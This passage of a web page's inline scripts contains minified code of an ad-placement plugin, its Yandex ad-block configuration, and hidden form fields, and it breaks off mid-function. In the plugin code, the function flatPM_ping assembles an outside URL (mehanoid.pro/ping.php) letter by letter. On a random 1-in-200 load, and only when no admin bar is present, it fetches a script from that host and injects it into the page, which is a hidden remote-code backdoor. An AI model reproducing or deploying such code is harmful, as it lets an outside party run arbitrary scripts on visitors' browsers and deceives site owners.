0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"902","html":[{"fst":"<!-- Yandex.RTB R-A-760298-1 -->\n<div id=\"yandex_rtb_R-A-760298-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-760298-1\",\n                renderTo: \"yandex_rtb_R-A-760298-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds","close_window":"false"}},"ID":"903","html":[{"fst":"<!-- Yandex.RTB R-A-760298-2 -->\n<div id=\"yandex_rtb_R-A-760298-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-760298-2\",\n                renderTo: \"yandex_rtb_R-A-760298-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds","close_window":"false"}},"ID":"904","html":[{"fst":"<!-- Yandex.RTB R-A-760298-3 -->\n<div id=\"yandex_rtb_R-A-760298-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-760298-3\",\n                renderTo: \"yandex_rtb_R-A-760298-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"62","px_s":"seconds","close_window":"false"}},"ID":"6373","html":[{"fst":"<!-- Yandex.RTB R-A-760298-4 -->\n<div id=\"yandex_rtb_R-A-760298-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-760298-4\",\n                renderTo: \"yandex_rtb_R-A-760298-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"75","px_s":"seconds","close_window":"false"}},"ID":"6374","html":[{"fst":"<!-- Yandex.RTB R-A-760298-5 -->\n<div id=\"yandex_rtb_R-A-760298-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-760298-5\",\n                renderTo: \"yandex_rtb_R-A-760298-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"868","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"898","html":[{"fst":"<div data-widget=\"p5NpjKc0Fg8X1NOp\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"p5NpjKc0Fg8X1NOp\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5661, count: 0});<\/script>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"899","html":[{"fst":"<!-- Yandex.RTB R-A-760298-6 -->\n<div id=\"yandex_rtb_R-A-760298-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-760298-6\",\n                renderTo: \"yandex_rtb_R-A-760298-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"900","html":[{"fst":"<!-- Yandex.RTB R-A-760298-7 -->\n<div id=\"yandex_rtb_R-A-760298-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-760298-7\",\n                renderTo: \"yandex_rtb_R-A-760298-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"901","html":[{"fst":"<div data-la-block=\"44b9f215-3edc-442e-bd47-8b405701d431\"><\/div>","snd":"<div data-la-block=\"44b9f215-3edc-442e-bd47-8b405701d431\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"953","html":[{"fst":"<!-- Yandex.RTB R-A-760298-8 -->\n<div id=\"yandex_rtb_R-A-760298-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-760298-8\",\n                renderTo: \"yandex_rtb_R-A-760298-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"954","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds"}},"ID":"955","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"30","px_s":"seconds"}},"ID":"956","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-NpQYLJTZSPCD" value="B[ptP9FqeIOb." />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="prcqjbwHOsZ" value="Y4CT@JdmDHq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="kys_gJfiauGO" value="exi4PblZ@gXf" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LiWNJrfD-_HxnSb" value="]gHDpz.YMCdsw1[" />'); }
            }

			
            $(document).on('submit', 'form', function () {
